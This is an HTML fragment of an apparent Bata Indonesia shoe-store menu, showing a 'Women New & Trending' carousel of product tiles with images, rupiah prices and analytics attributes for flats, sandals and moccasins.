        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women New &amp; Trending</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/women/shoes/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/new-arrivals/women/" aria-label="New arrivals">
        <span class="cc-menu__thirdLevel__title">New arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_5311123">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_5311123" aria-label="Sepatu Ballerina Wanita Vanka">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Vanka"
        title="Sepatu Ballerina Wanita Vanka"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Vanka"
        title="Sepatu Ballerina Wanita Vanka"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_5311123">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_5311123"
        data-analytics-product-id="540M_2024_5311123"
        href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html"
        aria-labelledby="brand-540M_2024_5311123 product-540M_2024_5311123-name product-540M_2024_5311123-price">
        <div class="cc-tile-product-name" id="product-540M_2024_5311123-name">
            Sepatu Ballerina Wanita Vanka
        </div>
        <span class="sr-only" id="product-540M_2024_5311123-price">
            
                Price Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_5311123" href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_5311123"
    data-name="Sepatu Ballerina Wanita Vanka"
    data-id="540M_2024_5311123"
    data-dimension1="540M_TA5311231003W"
    data-dimension2="5311123"
    data-dimension3="540M_2024_5311123"
    data-price="199900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Flat"
    data-description="Elevate your style with the Sepatu Ballerina Wanita Vanka from BATA, designed for the modern woman who values both comfort and elegance. Crafted with a durable PU upper and soft lining, these ladies' dress flats provide a luxurious feel while ensuring all-day wearability. The flexible rubber outsole offers excellent grip and stability, making them perfect for any occasion. With a chic design that complements a variety of outfits, these ballerinas are a must-have addition to your wardrobe!"
    data-producturl="https://www.bata.com/id/en/sepatu-ballerina-wanita-vanka-540M_TA5311231003W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5806016">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/sandals/women-sandals-farla-540M_2022_5806016.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5806016" aria-label="Women Sandals Farla">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Women Sandals Farla"
        title="Women Sandals Farla"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Women Sandals Farla"
        title="Women Sandals Farla"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5806016">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5806016"
        data-analytics-product-id="540M_2022_5806016"
        href="/id/en/women/shoes/sandals/women-sandals-farla-540M_2022_5806016.html"
        aria-labelledby="brand-540M_2022_5806016 product-540M_2022_5806016-name product-540M_2022_5806016-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5806016-name">
            Women Sandals Farla
        </div>
        <span class="sr-only" id="product-540M_2022_5806016-price">
            
                Price Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5806016" href="/id/en/women/shoes/sandals/women-sandals-farla-540M_2022_5806016.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5806016"
    data-name="Women Sandals Farla"
    data-id="540M_2022_5806016"
    data-dimension1="540M_IT5800161503W"
    data-dimension2="5806016"
    data-dimension3="540M_2022_5806016"
    data-price="249900.00"
    data-brand="BATA COMFIT"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Look good and feel comfortable with Bata Comfit collection. Say goodbye to achy feet and say hello to style and comfort with Bata comfit collection. Bata Comfit features innovative insole with arch support, padding for ball of foot, and heel cushion boost. A must have shoes for everyday comfort. Elevate your style with this comfortable pair of fashion sandal from Bata Comfit. Featuring a contemporary refined design with exceptional comfort, this pair is perfect to give your quintessential dressing an upgrade."
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-women-sandals-farla-comfort-cushion-540M_IT5800161503W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5808011">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women-shoes-yajan-540M_2022_5808011.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5808011" aria-label="Women Shoes Yajan">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Women Shoes Yajan"
        title="Women Shoes Yajan"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Women Shoes Yajan"
        title="Women Shoes Yajan"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5808011">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5808011"
        data-analytics-product-id="540M_2022_5808011"
        href="/id/en/women-shoes-yajan-540M_2022_5808011.html"
        aria-labelledby="brand-540M_2022_5808011 product-540M_2022_5808011-name product-540M_2022_5808011-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5808011-name">
            Women Shoes Yajan
        </div>
        <span class="sr-only" id="product-540M_2022_5808011-price">
            
                Price Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5808011" href="/id/en/women-shoes-yajan-540M_2022_5808011.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5808011"
    data-name="Women Shoes Yajan"
    data-id="540M_2022_5808011"
    data-dimension1="540M_TA5800111003W"
    data-dimension2="5808011"
    data-dimension3="540M_2022_5808011"
    data-price="299900.00"
    data-brand="BATA"
    data-category="null"
    data-description="Bata is back with footwear collection to make your appearance more fashionable and stylish. These footwear are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection."
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-sepatu-flats-moccasin-wanita-giulia-540M_TA5800111003W.html"
    data-categoryurl="https://www.bata.com/id/en/search"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=200&amp;sh=200"
    data-color="TAUPE"
    
    data-position="null"
    data-quantity="1.0"
    
    
    
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_5806102">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-luiza-540M_2024_5806102.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_5806102" aria-label="Sepatu Ballerina Wanita LUIZA">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita LUIZA"
        title="Sepatu Ballerina Wanita LUIZA"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=480 480w"
